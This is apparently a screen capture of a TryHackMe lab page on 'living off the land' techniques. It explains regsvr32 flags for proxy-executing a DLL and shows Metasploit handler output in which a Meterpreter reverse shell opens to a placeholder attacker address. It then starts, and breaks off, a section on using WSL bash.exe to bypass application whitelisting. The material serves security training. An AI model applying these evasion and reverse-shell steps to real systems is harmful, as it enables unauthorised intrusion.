 Activities
Google Chrome
Apr 21 5:13 PM
Google Translate
TryHackMe | Living Off th
Signed Binary Proxy Exec
regsvr32 | LOLBAS
live.sysinternals.com - /
tryhackme.com/room/livingofftheland
Title
IP Address
Expires
Liv0ff-VM-Server-v2
10.10.144.46
1h 04m 09s
?
Add 1 hour
Terminate
/n : to not call the DLL register server
/i: : to use another server since we used /n
/u : to run with unregister method
On the attacking machine, we should receive a reverse shell.
Terminal
msf6 > exploit(multi/handler) > exploit
[*] Started reverse TCP handler on ATTACKBOX_IP:443
[*] Sending stage (175174 bytes) to 10.10.159.197
[*] Meterpreter session 1 opened (ATTACKBOX_IP:443 -> 10.10.159.197:52845 ) at 2022-01-20 05:51:31 -0600
Note if we wanted to create a 64-bit DLL version, we need to specify it in the msfvenom command and run it from the victim machine using the 64bits version
of regsvr32.exe at C:\Windows\SysWOW64\regsvr32.exe.
Bourne Again Shell (Bash)
In 2016, Microsoft added support for the Linux environment on Windows 10,11, and Server 2019. This feature is known as Windows Subsystem for Linux (WSL),
and it exists in two WSL versions: WSL1 and WSL2. WSL is a Hyper-V virtualized Linux distribution that runs on the operating system, supporting a subset of the
Linux kernel and system calls. This feature is an addon that a user can install and interact with a Linux distribution. As part of WSL, bash.exe is a Microsoft
tool for interacting with the Linux environment.
People found ways to execute payloads and bypass the Windows application whitelisting since it is a Microsoft signed binary. By executing bash.exe -c